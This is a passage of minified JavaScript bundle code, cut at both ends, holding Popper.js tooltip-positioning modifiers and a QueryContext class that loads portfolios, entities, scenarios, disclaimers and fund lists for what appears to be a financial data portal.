e.trim()}),s=a.indexOf(S(a,function(e){return-1!==e.search(/,|\s/)}));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var u=/\s*,\s*|\s+/,c=-1!==s?[a.slice(0,s).concat([a[s].split(u)[0]]),[a[s].split(u)[1]].concat(a.slice(s+1))]:[a];return(c=c.map(function(e,r){var o=(1===r?!i:i)?"height":"width",a=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,r){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=r}return C(s)[t]/100*i}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i;return i}(e,o,t,n)})})).forEach(function(e,t){e.forEach(function(n,r){K(n)&&(o[t]+=n*("-"===e[r-1]?-1:1))})}),o}var J={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],r=t.split("-")[1];if(r){var o=e.offsets,i=o.reference,a=o.popper,s=-1!==["bottom","top"].indexOf(n),u=s?"left":"top",c=s?"width":"height",l={start:I({},u,i[u]),end:I({},u,i[u]+i[c]-a[c])};e.offsets.popper=E({},a,l[r])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,r=e.placement,o=e.offsets,i=o.popper,a=o.reference,s=r.split("-")[0],u=void 0;return u=K(+n)?[+n,0]:Q(n,i,a,s),"left"===s?(i.top+=u[0],i.left-=u[1]):"right"===s?(i.top+=u[0],i.left+=u[1]):"top"===s?(i.left+=u[0],i.top-=u[1]):"bottom"===s&&(i.left+=u[0],i.top+=u[1]),e.popper=i,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||d(e.instance.popper);e.instance.reference===n&&(n=d(n));var r=R("transform"),o=e.instance.popper.style,i=o.top,a=o.left,s=o[r];o.top="",o.left="",o[r]="";var u=T(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=i,o.left=a,o[r]=s,t.boundaries=u;var c=t.priority,l=e.offsets.popper,p={primary:function(e){var n=l[e];return l[e]<u[e]&&!t.escapeWithReference&&(n=Math.max(l[e],u[e])),I({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=l[n];return l[e]>u[e]&&!t.escapeWithReference&&(r=Math.min(l[n],u[e]-("right"===e?l.width:l.height))),I({},n,r)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";l=E({},l,p[t](e))}),e.offsets.popper=l,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,r=t.reference,o=e.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),s=a?"right":"bottom",u=a?"left":"top",c=a?"width":"height";return n[s]<i(r[u])&&(e.offsets.popper[u]=i(r[u])-n[c]),n[u]>i(r[s])&&(e.offsets.popper[u]=i(r[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!H(e.instance.modifiers,"arrow","keepTogether"))return e;var r=t.element;if("string"===typeof r){if(!(r=e.instance.popper.querySelector(r)))return e}else if(!e.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],i=e.offsets,s=i.popper,u=i.reference,c=-1!==["left","right"].indexOf(o),l=c?"height":"width",p=c?"Top":"Left",f=p.toLowerCase(),d=c?"left":"top",y=c?"bottom":"right",h=A(r)[l];u[y]-h<s[f]&&(e.offsets.popper[f]-=s[f]-(u[y]-h)),u[f]+h>s[y]&&(e.offsets.popper[f]+=u[f]+h-s[y]),e.offsets.popper=C(e.offsets.popper);var v=u[f]+u[l]/2-h/2,g=a(e.instance.popper),m=parseFloat(g["margin"+p]),b=parseFloat(g["border"+p+"Width"]),O=v-e.offsets.popper[f]-m-b;return O=Math.max(Math.min(s[l]-h,O),0),e.arrowElement=r,e.offsets.arrow=(I(n={},f,Math.round(O)),I(n,d,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(k(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=T(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),r=e.placement.split("-")[0],o=D(r),i=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case F.FLIP:a=[r,o];break;case F.CLOCKWISE:a=V(r);break;case F.COUNTERCLOCKWISE:a=V(r,!0);break;default:a=t.behavior}return a.forEach(function(s,u){if(r!==s||a.length===u+1)return e;r=e.placement.split("-")[0],o=D(r);var c=e.offsets.popper,l=e.offsets.reference,p=Math.floor,f="left"===r&&p(c.right)>p(l.left)||"right"===r&&p(c.left)<p(l.right)||"top"===r&&p(c.bottom)>p(l.top)||"bottom"===r&&p(c.top)<p(l.bottom),d=p(c.left)<p(n.left),y=p(c.right)>p(n.right),h=p(c.top)<p(n.top),v=p(c.bottom)>p(n.bottom),g="left"===r&&d||"right"===r&&y||"top"===r&&h||"bottom"===r&&v,m=-1!==["top","bottom"].indexOf(r),b=!!t.flipVariations&&(m&&"start"===i&&d||m&&"end"===i&&y||!m&&"start"===i&&h||!m&&"end"===i&&v),O=!!t.flipVariationsByContent&&(m&&"start"===i&&y||m&&"end"===i&&d||!m&&"start"===i&&v||!m&&"end"===i&&h),_=b||O;(f||g||_)&&(e.flipped=!0,(f||g)&&(r=a[u+1]),_&&(i=function(e){return"end"===e?"start":"start"===e?"end":e}(i)),e.placement=r+(i?"-"+i:""),e.offsets.popper=E({},e.offsets.popper,x(e.instance.popper,e.offsets.reference,e.placement)),e=L(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],r=e.offsets,o=r.popper,i=r.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=i[n]-(s?o[a?"width":"height"]:0),e.placement=D(t),e.offsets.popper=C(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!H(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=S(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,r=t.y,o=e.offsets.popper,i=S(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:t.gpuAcceleration,s=d(e.instance.popper),u=M(s),c={position:o.position},l=function(e,t){var n=e.offsets,r=n.popper,o=n.reference,i=Math.round,a=Math.floor,s=function(e){return e},u=i(o.width),c=i(r.width),l=-1!==["left","right"].indexOf(e.placement),p=-1!==e.placement.indexOf("-"),f=t?l||p||u%2===c%2?i:a:s,d=t?i:s;return{left:f(u%2===1&&c%2===1&&!p&&t?r.left-1:r.left),top:d(r.top),bottom:d(r.bottom),right:f(r.right)}}(e,window.devicePixelRatio<2||!U),p="bottom"===n?"top":"bottom",f="right"===r?"left":"right",y=R("transform"),h=void 0,v=void 0;if(v="bottom"===p?"HTML"===s.nodeName?-s.clientHeight+l.bottom:-u.height+l.bottom:l.top,h="right"===f?"HTML"===s.nodeName?-s.clientWidth+l.right:-u.width+l.right:l.left,a&&y)c[y]="translate3d("+h+"px, "+v+"px, 0)",c[p]=0,c[f]=0,c.willChange="transform";else{var g="bottom"===p?-1:1,m="right"===f?-1:1;c[p]=v*g,c[f]=h*m,c.willChange=p+", "+f}var b={"x-placement":e.placement};return e.attributes=E({},b,e.attributes),e.styles=E({},c,e.styles),e.arrowStyles=E({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return B(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&B(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,r,o){var i=N(o,t,e,n.positionFixed),a=P(n.placement,i,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),B(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},q=function(){function e(t,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};O(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=o(this.update.bind(this)),this.options=E({},e.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(E({},e.Defaults.modifiers,a.modifiers)).forEach(function(t){r.options.modifiers[t]=E({},e.Defaults.modifiers[t]||{},a.modifiers?a.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return E({name:e},r.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&i(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)}),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return _(e,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=N(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=P(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=x(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=L(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,k(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[R("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=z(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return G.call(this)}}]),e}();q.Utils=("undefined"!==typeof window?window:e).PopperUtils,q.placements=Z,q.Defaults=J,t.a=q}).call(this,n(46))},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{u(r.next(e))}catch(t){i(t)}}function s(e){try{u(r.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}u((r=r.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},a=this&&this.__spreadArrays||function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)r[o]=i[a];return r};Object.defineProperty(t,"__esModule",{value:!0});var s=n(3),u=s.query.Query,c=function(){function e(e,t){this.configuration=e,this.seed=t}return e.prototype.fetch=function(e,t,n){return o(this,void 0,void 0,function(){var r,o,u;return i(this,function(i){switch(i.label){case 0:return r={},o=this.orchestrateConfiguration(this.configuration,t),u=a(this.getEntityPromises(r,e,o,t,n),this.getCommentaryPromises(r,e,o,t),this.getDisclaimerPromises(r,e,o,t),this.getDocumentPromises(r,e,o,t),this.getFundListPromises(r,e,o,t),this.getClientConfigurationPromises(r,e,o,t),this.getScenarioPromises(r,e,o,t,n)),[4,s.utils.promise.batchExecutePromises(u)];case 1:return i.sent(),r.isPerformanceAllowed=this.getPerformanceAllowed(r),r.globalQueries=this.configuration.globalQueries,[4,this.loadPortfolio(r,e,o,t,n)];case 2:return i.sent(),[4,this.loadPortfolioEntity(r,e,o,t,n)];case 3:return i.sent(),[2,r]}})})},e.prototype.orchestrateConfiguration=function(e,t){void 0===t&&(t={});try{for(var n=JSON.stringify(e),r=0,o=Object.keys(t);r<o.length;r++){var i="{input:"+(p=o[r])+"}",a=t[p];n=n.split(i).join(a)}return JSON.parse(n)}catch(f){console.warn("orchestrateConfiguration: string replacement failed, moving to recursive",f)}for(var u=s.utils.object.deepMergeObjects({},e),c=0,l=Object.keys(t);c<l.length;c++){var p;i="{input:"+(p=l[c])+"}",a=t[p];s.utils.replaceTextRecursive(u,i,a)}return u},e.prototype.getPerformanceAllowed=function(e){var t=this.configuration.performanceCheck;if(t){var n=t.start,r=t.end,o=t.useNowForEndDate,i=t.measure;if(i&&n&&(r||o)){var a=i.operator,c=i.period,l=i.value,p={context:e},f=new u(n).execute(p),d=void 0;if(o)d=(new Date).toUTCString();else d=new u(r).execute(p);var y=s.utils.date.getDateDifference(d,f,c),h=!1;switch(a){case">":h=y>l;break;case">=":h=y>=l}return h}}return!0},e.prototype.getEntityPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.entityByType){e.entityByType={};for(var n=function(n){var o=r.seed.entityByType[n];t.push({identifier:{entityType:n},promiseFunc:function(){return o},responseFunc:function(t,n){e.entityByType[n.entityType]=t}})},r=this,o=0,i=Object.keys(this.seed.entityByType);o<i.length;o++){n(i[o])}}return t},e.prototype.getEntityPromises=function(e,t,n,r,o){var i=this,s=a(this.getEntityPromisesFromSeed(e));if(0===s.length){var u=n.entityByType;if(u){e.entityByType={};for(var c=function(n){var a=u[n];s.push({identifier:{entityType:n},promiseFunc:function(){return i.fetchEntityForType(t,r,n,a,o)},responseFunc:function(t,n){e.entityByType[n.entityType]=t}})},l=0,p=Object.keys(u);l<p.length;l++){c(p[l])}}}return s},e.prototype.getScenarioPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.scenario){var n=this.seed.scenario;t.push({identifier:{},promiseFunc:function(){return n},responseFunc:function(t){e.scenario=t}})}return t},e.prototype.getScenarioPromises=function(e,t,n,r,o){var i=this,s=a(this.getScenarioPromisesFromSeed(e));if(0===s.length){var u=n.scenario;u&&s.push({identifier:{},promiseFunc:function(){return i.fetchScenario(t,r,u)},responseFunc:function(t){t&&t.value&&(e.scenario=t.value)}})}return s},e.prototype.loadPortfolioFromSeed=function(e){var t=!1;return this.seed&&this.seed.portfolio&&(e.portfolio=this.seed.portfolio,t=!0),t},e.prototype.loadPortfolio=function(e,t,n,r,a){return o(this,void 0,void 0,function(){var o,a,s,c,l,p,f=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioFromSeed(e)?[3,2]:(o=n.portfolio)?e&&e.scenario&&(a=e.scenario.portfolios)?(s=new u(o.id),c=s.execute({inputs:r}),(l=a.find(function(e){return f.idEqual(c,e.portfolioId)}))&&(e.portfolio=l),[2]):[4,this.fetchPortfolio(t,r,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(e.portfolio=p.value),i.label=2;case 2:return[2]}})})},e.prototype.idEqual=function(e,t){return"string"===typeof e?!s.utils.typeChecks.isNullOrUndefined(t)&&e===t.toString():e===t},e.prototype.loadPortfolioEntityFromSeed=function(e){var t=!1;return this.seed&&this.seed.portfolioEntity&&(e.portfolioEntity=this.seed.portfolioEntity,t=!0),t},e.prototype.loadPortfolioEntity=function(e,t,n,r,a){return o(this,void 0,void 0,function(){var o,a,s,c,l,p,f=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioEntityFromSeed(e)&&(o=n.portfolioEntity)?e&&e.portfolio&&(a=e.portfolio.entities)?(s=new u(o.id),c=s.execute({inputs:r}),(l=a.find(function(e){return f.idEqual(c,e.portfolioEntityId)}))&&(e.portfolioEntity=l),[2]):[4,this.fetchPortfolioEntity(t,r,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(e.portfolioEntity=p.value),i.label=2;case 2:return[2]}})})},e.prototype.getDocumentPromises=function(e,t,n,r){var o=a(this.getCollectionPromisesFromSeed(e,"globalDocuments"));if(0===o.length){var i=n.globalDocuments,s={};if(i&&Array.isArray(i))for(var u=function(n){o.push({identifier:"globalDocuments",promiseFunc:function(){return t.documents.search.execute({body:n})},responseFunc:function(t,n){var r;if(t&&(e[n]||(e[n]=[]),t&&t.values)){var o=t.values.filter(function(e){return!s[e.clientCode]});o.forEach(function(e){var t=e.clientCode;s[t]=!0}),(r=e[n]).push.apply(r,o)}}})},c=0,l=i;c<l.length;c++){u(l[c])}}return o},e.prototype.getCollectionPromisesFromSeed=function(e,t){var n=[],r=this.seed&&this.seed[t];return r&&n.push({identifier:t,promiseFunc:function(){return r},responseFunc:function(t,n){var r;t&&(e[n]||(e[n]=[]),(r=e[n]).push.apply(r,t))}}),n},e.prototype.getCommentaryPromises=function(e,t,n,r){var o=a(this.getCollectionPromisesFromSeed(e,"globalCommentaries"));if(0===o.length){var i=n.globalCommentaries;if(i&&Array.isArray(i))for(var s=function(n){var r=n.cultures,i=n.global,a=n.types;o.push({identifier:"globalCommentaries",promiseFunc:function(){var e={};return a&&a.length>0&&(e.commentaryType=a),r&&r.length>0&&(e.culture=r),"boolean"===typeof i&&(e.global=i),t.commentaries.list.execute({body:e})},responseFunc:function(t,n){var r;t&&(e[n]||(e[n]=[]),(r=e[n]).push.apply(r,t))}})},u=0,c=i;u<c.length;u++){s(c[u])}}return o},e.prototype.getDisclaimerPromises=function(e,t,n,r){var o=a(this.getCollectionPromisesFromSeed(e,"globalDisclaimers"));if(0===o.length){var i=n.globalDisclaimers;if(i&&Array.isArray(i))for(var s=function(n){var r=n.cultures,i=n.global,a=n.types;o.push({identifier:"globalDisclaimers",promiseFunc:function(){var e={};return a&&a.length>0&&(e.disclaimerType=a),r&&r.length>0&&(e.culture=r),"boolean"===typeof i&&(e.global=i),t.disclaimers.list.execute({body:e})},responseFunc:function(t,n){var r;t&&(e[n]||(e[n]=[]),(r=e[n]).push.apply(r,t))}})},u=0,c=i;u<c.length;u++){s(c[u])}}return o},e.prototype.getFundListPromisesFromSeed=function(e){var t=this,n=[];return this.seed&&this.seed.fundListMapping&&n.push({identifier:"fundLists",promiseFunc:function(){return t.seed.fundListMapping},responseFunc:function(t,n){e.fundListMapping=t}}),n},e.prototype.getFundListPromises=function(e,t,n,r){var o=a(this.getFundListPromisesFromSeed(e));if(0===o.length){var i=n.fundLists;if(i&&i.lists&&Array.isArray(i.lists)&&i.lists.length>0&&t&&t.fundLists&&t.fundLists.list){var s={identifier:"fundLists",promiseFunc:function(){var e={},n=i.lists;return n&&(e.listName=n),t.fundLists.list.execute({body:e})},responseFunc:function(t,n){if(t&&Array.isArray(t)){for(var r={},o=0,i=t;o<i.length;o++){var a=i[o],s=a.listName,u=a.funds;if(r[s]||(r[s]={}),u&&u.length>0)for(var c=0,l=u;c<l.length;c++){var p=l[c];"string"===typeof p?r[s][p]=!0:r[s][p.clientCode]=!0}}e.fundListMapping=r}}};o.push(s)}}return o},e.prototype.getClientConfigurationPromisesFromSeed=function(e){var t=[],n=this.seed&&this.seed.clientConfigurations;if(n)for(var r=function(r){t.push({identifier:r,promiseFunc:function(){return n[r]},responseFunc:function(t,n){e.clientConfigurations[n]=t}})},o=0,i=Object.keys(n);o<i.length;o++){r(i[o])}return t},e.prototype.getClientConfigurationPromises=function(e,t,n,r){var o=a(this.getClientConfigurationPromisesFromSeed(e));if(0===o.length){var i=n.clientConfigurations;if(i&&i.length>0)for(var s="clientConfiguration|",u=function(n){var r={identifier:""+s+n,promiseFunc:function(){var e={code:n};return t.config.clientConfiguration.retrieve.execute({body:e})},responseFunc:function(t,n){if(t&&n.startsWith(s)){var r=n.substr(s.length+1);e.clientConfigurations[r]=t}}};o.push(r)},c=0,l=i;c<l.length;c++){u(l[c])}}return o},e.prototype.fetchEntityForType=function(e,t,n,r,a){return o(this,void 0,void 0,function(){var o;return i(this,function(i){switch(i.label){case 0:return r?[4,this.fetchEntitiesForType(e,t,n,r,a)]:[3,2];case 1:if((o=i.sent())&&o.values&&o.values.length>0)return[2,o.values[0]];i.label=2;case 2:return[2]}})})},e.prototype.fetchEntitiesForType=function(e,t,n,a,u){return o(this,void 0,void 0,function(){var o,c,l,p,f,d,y,h,v,g,m,b,O;return i(this,function(i){switch(i.label){case 0:return a?(o=a.inputKey,c=a.clientCodeProperty,l=a.include,p=a.searchEntityRequest,f=void 0===p?{}:p,(d=a.savedSearchEntity)?[4,this.fetchSavedSearchEntity(e,d,t)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return y=t[o]||"",!s.utils.typeChecks.isNullOrWhitespace(o)&&s.utils.typeChecks.isNullOrWhitespace(y)?[2]:(h=l||f.include||{},v=f.search,c&&o&&(v=[{property:c,matchtype:"MATCH",values:[y]}]),g={},u&&(m=u.sourceCulture,b=u.targetCulture,m&&b&&(g={sourceCulture:m,culture:b,translate:!0})),O=r(r(r(r({},g),{type:n}),f),{search:v,include:h}),[4,e.entity.search.execute({baseUrl:e.options.baseUrl,body:O})]);case 3:return[2,i.sent()];case 4:return[2]}})})},e.prototype.fetchEntities=function(t,n,r,a,c,l){return o(this,void 0,void 0,function(){var o,p,f,d,y,h,v,g,m,b,O,_,I,E,C,M,j,w;return i(this,function(i){switch(i.label){case 0:return o=a.entities,(p=(void 0===o?[]:o).find(function(e){return e.id===n}))?(f=p,l&&(d=l.staticEntityOverride,y=l.staticEntityOverrideArrayType,h=void 0===y?"keepValues":y,d&&(v=void 0,v="replaceValues"===h?{arrayMergeStrategy:"DeepMerge"}:{arrayMergeStrategy:"DeepMergeByKeyOrAppend",getKeyFn:function(e){return e.property||e}},f=s.utils.object.deepMergeObjectsWithOptions(v,f,d))),g=f.inputs,m=void 0===g?[]:g,b=f.requestBody,O=f.requestBodyQueries,_=f.savedSearchEntity,I=m.reduce(function(e,t){return e[t.key]||(e[t.key]=t.query),e},{}),E=u.convertQueryKeyValue(I,c),C=s.utils.object.deepMergeObjects(r||{},E||{}),_?[4,this.fetchSavedSearchEntity(t,_,C)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return M=b||{},O&&(j=u.convertQueryMime(O,c),M=s.utils.object.deepMergeObjects(b||{},j)),w=e.replaceInputs(M,C),[4,t.entity.search.execute({baseUrl:t.options.baseUrl,body:w})];case 3:return[2,i.sent()];case 4:return[2]}})})},e.prototype.fetchSavedSearchEntity=function(e,t,n){return o(this,void 0,void 0,function(){var r,o,a,s,u;return i(this,function(i){switch(i.label){case 0:for(r={},o=0,a=t.inputs;o<a.length;o++)s=a[o],u=s.savedSearchInputKey||s.appInputKey,r[u]=n[s.appInputKey];return[4,e.entity.savedSearchEntity.execute({queryString:r,urlParams:[t.key],method:"GET"})];case 1:return[2,i.sent()]}})})},e.prototype.fetchScenarios=function(e,t){return o(this,void 0,void 0,function(){var n;return i(this,function(r){switch(r.label){case 0:return e.scenario&&e.scenario.list?(n=t&&t.limit||10,[4,e.scenario.list.execute({body:{paging:{limit:n}}})]):[3,2];case 1:return[2,r.sent()];case 2:return[2,{valid:!1,errorCode:s.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.list"}]}})})},e.prototype.getQueryStringForPortfolioBaseRequest=function(e){var t,n=e.entityInclude,r=e.riskEntity,o=e.entitySort;return(n||r||o)&&(t={},n&&(t.entityInclude=JSON.stringify(n)),r&&(t.riskEntity=JSON.stringify(r)),o&&(t.entitySort=JSON.stringify(o))),t},e.prototype.fetchScenario=function(e,t,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return e.scenario&&e.scenario.get&&n.id?(r=new u(n.id),o=r.execute({inputs:t}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,e.scenario.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:s.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.get or id in configuration"}]}})})},e.prototype.fetchPortfolio=function(e,t,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return e.portfolio&&e.portfolio.get&&n.id?(r=new u(n.id),o=r.execute({inputs:t}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,e.portfolio.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:s.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolio or portfolio.get or id in configuration"}]}})})},e.prototype.fetchPortfolioEntity=function(e,t,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return e.portfolioEntity&&e.portfolioEntity.get&&n.id?(r=new u(n.id),o=r.execute({inputs:t}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,e.portfolioEntity.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:s.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolioEntity or portfolioEntity.get or id in configuration"}]}})})},e.replaceInputs=function(e,t,n){void 0===n&&(n="input");try{for(var r=JSON.stringify(e),o=0,i=Object.keys(t);o<i.length;o++){var a="{"+n+":"+(f=i[o])+"}",u=t[f];r=r.split(a).join(u)}return JSON.parse(r)}catch(d){console.warn("replaceInputs: string replacement failed, moving to recursive",d)}for(var c=s.utils.object.deepMergeObjects({},e),l=0,p=Object.keys(t);l<p.length;l++){var f;a="{"+n+":"+(f=p[l])+"}",u=t[f];s.utils.replaceTextRecursive(c,a,u)}return c},e}();t.QueryContext=c},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r(t,e),Object.defineProperty(t.prototype,"configuration",{get:function(){var e=this.props.configuration;if(e){var t=e[this.categoryKey];return t&&t[this.componentKey]}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"globalConfiguration",{get:function(){var e=this.props.configuration;if(e)return e.global},enumerable:!0,configurable:!0}),t}(n(0).Component);t.ComponentBase=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.NO_DATA_PLACEHOLDER_CATEGORY_KEY="base",t.NO_DATA_PLACEHOLDER_COMPONENT_KEY="noDataPlaceholder"},function(e,t,n){var r;e.exports=(r=n(0),function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof 